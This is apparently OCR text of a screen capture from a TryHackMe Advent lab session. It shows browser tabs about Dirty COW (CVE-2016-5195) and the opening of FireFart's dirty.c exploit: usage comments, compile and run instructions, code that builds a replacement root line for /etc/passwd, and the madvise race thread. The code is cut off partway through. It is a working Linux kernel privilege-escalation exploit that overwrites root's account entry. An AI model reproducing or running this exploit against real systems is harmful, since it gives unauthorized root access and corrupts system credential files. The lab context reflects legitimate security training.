 2
Mozilla Firefox
100% 100%
enp7s0: 10.1.2.34/24
22%
50%
Seattle 10:20:29 AM
Local: 01:20:29
2020-12-17
Mozilla Firefox
H[Alacritty Alacritty]
TryHackMe | Advent
Dirty COW (CVE-2016
PoCs · dirtycow/dirty
CVE-2016-5195 (Dirt
CVE-2016-5195/dcow
raw.githubusercontent.
dirtycow.github.io/di
Kernel Local Privilege
VulnerabilityDetails -
https://raw.githubusercontent.com/FireFart/dirtycow/master/dirty.c
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
   char *username;
   char *hash;
   int user_id;
   int group_id;
   char *info;
   char *home_dir;
   char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
  return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
  const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
  int size = snprintf(NULL, 0, format, u.username, u.hash,
    u.user_id, u.group_id, u.info, u.home_dir, u.shell);
  char *ret = malloc(size + 1);
  sprintf(ret, format, u.username, u.hash, u.user_id,
    u.group_id, u.info, u.home_dir, u.shell);
  return ret;
}
void *madviseThread(void *arg) {
  int i, c = 0;
  for(i = 0; i < 200000000; i++) {
    c += madvise(map, 100, MADV_DONTNEED);
  }
  printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {